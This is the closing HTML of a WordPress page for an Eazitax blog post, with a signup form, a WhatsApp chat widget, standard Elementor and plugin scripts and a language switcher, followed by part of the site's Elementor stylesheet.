								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_5efc5f7 elementor-col-100 elementor-field-required">
												<label for="form-field-field_5efc5f7" class="elementor-field-label elementor-screen-only">
								Occupation							</label>
														<input size="1" type="text" name="form_fields[field_5efc5f7]" id="form-field-field_5efc5f7" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Occupation" required="required">
											</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_3d6bbc9 elementor-col-100 elementor-field-required">
												<label for="form-field-field_3d6bbc9" class="elementor-field-label elementor-screen-only">
								Privacy							</label>
								<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[field_3d6bbc9]" id="form-field-field_3d6bbc9" class="elementor-field elementor-size-sm  elementor-acceptance-field" required="required">
				<label for="form-field-field_3d6bbc9">I accept the Eazitax Privacy Policy</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Signup</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/eazitax.co.uk\/wp-content\/uploads\/2021\/12\/cropped-ez-chevron.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;2085292600&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;Eazitax&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hello! How can we help you?&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Europe\/London&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;press&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;e-landing-page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;press&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;2085292600&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;Europe\/London&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;font-size: 26px;font-weight: bold;margin: 0 0 0.25em 0\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;font-size: 14px\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<link rel='stylesheet' id='elementor-post-110-css' href='https://eazitax.co.uk/wp-content/uploads/elementor/css/post-110.css?ver=1768957817' media='all' />
<link rel='stylesheet' id='elementor-post-315-css' href='https://eazitax.co.uk/wp-content/uploads/elementor/css/post-315.css?ver=1768957817' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://eazitax.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://eazitax.co.uk/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.5' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://eazitax.co.uk/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.12' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://eazitax.co.uk/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.12' media='all' />
<script src="https://eazitax.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://eazitax.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://eazitax.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://eazitax.co.uk/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://eazitax.co.uk/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://eazitax.co.uk/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://eazitax.co.uk/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://eazitax.co.uk/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://eazitax.co.uk/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://eazitax.co.uk/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://eazitax.co.uk/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://eazitax.co.uk/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://eazitax.co.uk/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/eazitax.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/eazitax.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/eazitax.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5404f0d1f0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3601,"title":"A%20Sound%20Lesson%20For%20All%20Who%20Are%20Considering%20Dying%20%E2%80%93%20Eazitax","excerpt":"","featuredImage":"https:\/\/eazitax.co.uk\/wp-content\/uploads\/2020\/09\/New-Blog-Header-Death-jpg.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://eazitax.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://eazitax.co.uk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://eazitax.co.uk/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://eazitax.co.uk/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://eazitax.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://eazitax.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/goodshare.min.js?ver=3.7.8" id="goodshare-js"></script>
<script id="wdt-custom-avada-js-js-extra">
var wdt_ajax_object = {"ajaxurl":"https://eazitax.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=wdt-custom-avada-js-js-extra
</script>
<script src="https://eazitax.co.uk/wp-content/plugins/wpdatatables/integrations/starter/page-builders/avada/assets/js/wdt-custom-avada-js.js?ver=7.3.3" id="wdt-custom-avada-js-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://eazitax.co.uk/wp-admin/admin-ajax.php","mapPopupTimeout":"400"};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script src="https://eazitax.co.uk/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=2.10.0" id="jet-engine-frontend-js"></script>
<script src="https://eazitax.co.uk/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://eazitax.co.uk/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://eazitax.co.uk/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://eazitax.co.uk/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://eazitax.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://eazitax.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://eazitax.co.uk/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script src="https://eazitax.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/eazitax.co.uk\/wp-admin\/admin-ajax.php","nonce":"cd26e4c6e0","urls":{"assets":"https:\/\/eazitax.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/eazitax.co.uk\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/eazitax.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://eazitax.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://eazitax.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://eazitax.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://eazitax.co.uk/wp-admin/admin-ajax.php","nonce":"d232abafb1"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://eazitax.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eazitax.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eazitax.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--Weglot 5.2--><aside data-wg-notranslate="" class="country-selector weglot-dropdown close_outside_click closed weglot-default wg-" tabindex="0" aria-expanded="false" aria-label="Language selected: English"><input id="wg69707926000441.659371361768978726910" class="weglot_choice" type="checkbox" name="menu"/><label data-l="en" tabindex="-1" for="wg69707926000441.659371361768978726910" class="wgcurrent wg-li weglot-lang weglot-language weglot-flags flag-3 wg-en" data-code-language="wg-en" data-name-language="English"><span class="wglanguage-name">English</span></label><ul role="none"><li data-l="ar" class="wg-li weglot-lang weglot-language weglot-flags flag-3 wg-ar" data-code-language="ar" role="option"><a title="Language switcher : Arabic" class="weglot-language-ar" role="option" data-wg-notranslate="" href="https://eazitax.co.uk/ar/a-sound-lesson-for-all-who-are-considering-dying/">العربية‏</a></li><li data-l="ro" class="wg-li weglot-lang weglot-language weglot-flags flag-3 wg-ro" data-code-language="ro" role="option"><a title="Language switcher : Romanian" class="weglot-language-ro" role="option" data-wg-notranslate="" href="https://eazitax.co.uk/ro/a-sound-lesson-for-all-who-are-considering-dying/">Română</a></li><li data-l="pl" class="wg-li weglot-lang weglot-language weglot-flags flag-3 wg-pl" data-code-language="pl" role="option"><a title="Language switcher : Polish" class="weglot-language-pl" role="option" data-wg-notranslate="" href="https://eazitax.co.uk/pl/a-sound-lesson-for-all-who-are-considering-dying/">Polski</a></li><li data-l="hi" class="wg-li weglot-lang weglot-language weglot-flags flag-3 wg-hi" data-code-language="hi" role="option"><a title="Language switcher : Hindi" class="weglot-language-hi" role="option" data-wg-notranslate="" href="https://eazitax.co.uk/hi/a-sound-lesson-for-all-who-are-considering-dying/">हिंदी</a></li><li data-l="pa" class="wg-li weglot-lang weglot-language weglot-flags flag-3 wg-pa" data-code-language="pa" role="option"><a title="Language switcher : Punjabi" class="weglot-language-pa" role="option" data-wg-notranslate="" href="https://eazitax.co.uk/pa/a-sound-lesson-for-all-who-are-considering-dying/">ਪੰਜਾਬੀ</a></li></ul></aside> </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://eazitax.co.uk/wp-content/uploads/elementor/css/post-331.css?ver=1768957817
body_size: 1794
content:
.elementor-331 .elementor-element.elementor-element-3080d494:not(.elementor-motion-effects-element-type-background), .elementor-331 .elementor-element.elementor-element-3080d494 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-331 .elementor-element.elementor-element-3080d494{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;z-index:15;}.elementor-331 .elementor-element.elementor-element-3080d494 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-331 .elementor-element.elementor-element-5175d9f2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-331 .elementor-element.elementor-element-5175d9f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-331 .elementor-element.elementor-element-4c16878d img{width:86%;}.elementor-331 .elementor-element.elementor-element-4d6740f6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#FFFFFF;border-style:solid;border-width:0px 0px 0px 0px;border-radius:11px 11px 11px 11px;min-width:220px;box-shadow:0px 0px 21px 0px rgba(0, 0, 0, 0.19);}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-menu-hamburger{background-color:#FFFFFF00;float:right;border-style:solid;border-color:#FFFFFF;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-menu-hamburger:hover{background-color:#FFFFFF;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-menu-close{background-color:#FFFFFF00;border-style:solid;border-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-menu-close:hover{background-color:#1796FF;color:#FFFFFF;}.elementor-331 .elementor-element.elementor-element-e8f8cef > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-menu-container{height:51px;border-radius:0px 0px 0px 0px;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav > li > a{font-size:16px;font-weight:300;color:#FFFFFF;padding:0px 15px 0px 15px;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav > li > a:hover{color:#57768F;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav > li > a:focus{color:#57768F;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav > li > a:active{color:#57768F;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav > li:hover > a{color:#57768F;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#57768F;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#57768F;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#57768F;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#57768F;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-secondary );}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-secondary );}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FFFFFF;fill:#FFFFFF;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:15px;padding:15px 15px 15px 15px;color:#000000;}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:var( --e-global-color-primary );}.elementor-331 .elementor-element.elementor-element-e8f8cef .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:var( --e-global-color-primary 